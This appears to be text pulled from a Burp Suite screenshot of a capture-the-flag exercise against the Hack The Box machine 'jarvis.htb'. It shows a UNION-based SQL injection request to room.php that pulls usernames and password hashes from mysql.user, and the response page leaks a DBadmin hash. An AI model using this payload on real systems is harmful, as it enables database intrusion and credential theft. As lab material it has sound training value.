 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /room.php?cod=100 UNION SELECT 1,2,(SELECT GROUP_CONCAT(host,":",user,":",password,"\r\n") FROM mysql.user),4,5,6,7;-- - HTTP/1.1
2 Host: jarvis.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=n8gq7i7deo3taeop8pms4mks84
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex
Pretty Raw Render \n Actions
107
108 </ul>
109 </div>
110 </div>
111 </div>
112 </div>
113 </nav>
114 <div id="colorlib-rooms" class="colorlib-light-grey">
115 <div class="container">
116 <div class="row">
117 <div class="col-md-4 room-wrap animate-box">
118 <a href="/images/6" class="room image-popup-link" style="background-image: url(/images/6);"></a>
119 <div class="desc text-center">
120 <span class="rate-star">5</span>
121 <h3>
<a href="/room.php?cod=1">2</a>
</h3>
122 <p class="price">
123 <span class="currency">$</span>
124 <span class="price-room">localhost:DBadmin:*2D2B7A5E4E637B8FBA1D17F40318F277D29964D0